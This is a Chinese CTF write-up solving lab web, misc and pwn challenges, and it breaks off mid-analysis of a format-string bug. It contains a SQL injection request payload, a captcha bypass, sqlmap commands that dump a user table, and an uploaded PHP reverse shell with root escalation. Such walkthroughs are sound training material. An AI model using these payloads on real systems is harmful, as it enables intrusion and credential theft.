(CN) Summer-Semester-CTF Writeup

Summer CTF Writeup
Web
web-1

注册用户,进入系统,看到search参数存在注入点,burp抓个包,把post请求报文导出,用sqlmap跑,方法同web-2,拿到superadmin的密码hash
| superadmin | 11 | 2386acb2cf356944177746fc92523983 |
解密完是Uncrackable,差点以为是网站提示不能破解

superadmin/uncrackable
登上去看到文件上传
kali中/usr/share/webshells/php/传一个php的反弹shell上去,msf监听一下对应的端口,成功连上
发现legacy目录下有down_head_man.fuck是可执行文件,执行直接提权root,再root目录下找到flag

falg{qS4,sY5{pT4&tJ1/lE2.}
web-2
burp抓包
发现存在验证码,需要绕过验证码,直接把验证码字段置空即可
POST /login HTTP/1.1
Host: 192.168.182.142:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------239155803714484811282985255611
Content-Length: 446
Origin: http://192.168.182.142:8080
Connection: close
Referer: http://192.168.182.142:8080/admin/login
Cookie: captcha=MTY4NjgxNzM1M3xEdi1CQkFFQ180SUFBUkFCRUFBQU5mLUNBQUVHYzNSeWFXNW5EQWtBQjJOaGNIUmphR0VHYzNSeWFXNW5EQllBRkZkbGVVRnJhRVZ5ZVc5eFVrSXdZalJ2V1U5aXwVNz99ce-eTrmwAnIVn_0KxFXvl4AgX7Q7oBJ7fiI_hQ==
-----------------------------239155803714484811282985255611
Content-Disposition: form-data; name="username"
admin') AND 6293=6293 AND ('tvBu'='tvBu
-----------------------------239155803714484811282985255611
Content-Disposition: form-data; name="password"
11
-----------------------------239155803714484811282985255611
Content-Disposition: form-data; name="ver_code"
-----------------------------239155803714484811282985255611--
sqlmap跑
sqlmap -r post.txt -p username
sqlmap -r post.txt -p username --batch --current-db
sqlmap -r post.txt -p username --batch -D web --tables
sqlmap -r post.txt -p username --batch -D web -T user --columns
sqlmap -r post.txt -p username --batch -D web -T user -C "id,password,username" --dump
拖库

拿到flag
Misc
J15
stegsolve找出二维码是半截
爆破图片宽高
import binascii
import struct
crcbp = open("J15.png", "rb").read() # 打开图片
crc32frombp = int(crcbp[29:33].hex(),16) # 读取图片中的CRC校验值
print(crc32frombp)
for i in range(4000): # 宽度1-4000进行枚举
for j in range(4000): # 高度1-4000进行枚举
data = crcbp[12:16] + struct.pack('>i', i) + struct.pack('>i', j) + crcbp[24:29]
crc32 = binascii.crc32(data) & 0xffffffff
# print(crc32)
if(crc32 == crc32frombp): # 计算当图片大小为i:j时的CRC校验值,与图片中的CRC比较,当相同,则图片大小已经确定
print(i, j)
print('hex:', hex(i), hex(j))
exit(0)

winhex修改图片尺寸

stegsolve看到完全的二维码

flag{this_iskey}为aes密钥

binwalk分离出一个zip文件,爆破密码为121
得到flag_encrypt.txt内ef52592f6753adfacca252217d402b07a3226850762b1579391d79b9cd2a49ea
在线破解AES,拿到flag

flag{9h23_nd6s_8j3s_j3d8}
dns
wireshark打开

发现地址前有怪东西
查看源地址是192.168.191.128 目的地址是192.168.191.129的所有包找到了一串16进制编码
56476870637942706379426849484e6c59334a6c64434230636d4675633231706448526c5a43423061484a766457646f494752756379427864575679655341364b534247544546484c555a554e44646a545667794e6e425865555a5453545a53554664685533493157564a330a
cyberchef做饭


FLAG-FT47cMX26pWyFSI6RPWaSr5YRw
log
import json
f = open("opencanary.log","r")
for line in f:
log = line
# print(log)
log_dict = json.loads(log)
# print(log_dict)
password = log_dict['logdata']
if "PASSWORD" in password:
print(password["PASSWORD"])
残疾代码run了一下,发现cc8dbac5922d8baa5cc8d9eb18ef4373d224bc05输出的最多,盲猜一下

flag{cc8dbac5922d8baa5cc8d9eb18ef4373d224bc05|736}
Pwn
pwn-1
丢进IDA
程序运行流程:
运行main→输入name后跳转sub_400D72→长度≤0xC就可以先执行sub_400A7D(),后执行sub_400BB9(),最后执行sub_400CA6(a1)
unsigned __int64 sub_400BB9()
{
int v1; // [rsp+4h] [rbp-7Ch] BYREF
__int64 v2; // [rsp+8h] [rbp-78h] BYREF
char format[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v4; // [rsp+78h] [rbp-8h]
v4 = __readfsqword(0x28u);
v2 = 0LL;
puts("You travel a short distance east.That's odd, anyone disappear suddenly");
puts(", what happend?! You just travel , and find another hole");
puts("You recall, a big black hole will suckk you into it! Know what should you do?");
puts("go into there(1), or leave(0)?:");
_isoc99_scanf("%d", &v1);
if ( v1 == 1 )
{

puts("A voice heard in your mind");
puts("'Give me an address'");
_isoc99_scanf("%ld", &v2);
puts("And, you wish is:");
_isoc99_scanf("%s", format);
puts("Your wish is");
printf(format);
puts("I hear it, I hear it....");
}
return __readfsqword(0x28u) ^ v4;
}
sub_400A7D中没有什么,sub_400BB9中有个printf,sub_400CA6中有个注意点。
unsigned __int64 __fastcall sub_400CA6(_DWORD *a1)
{
void *v1; // rsi
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
puts("Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!");
puts("Dragon say: HaHa! you were supposed to have a normal");
puts("RPG game, but I have changed it! you have no weapon and ");
puts("skill! you could not defeat me !");
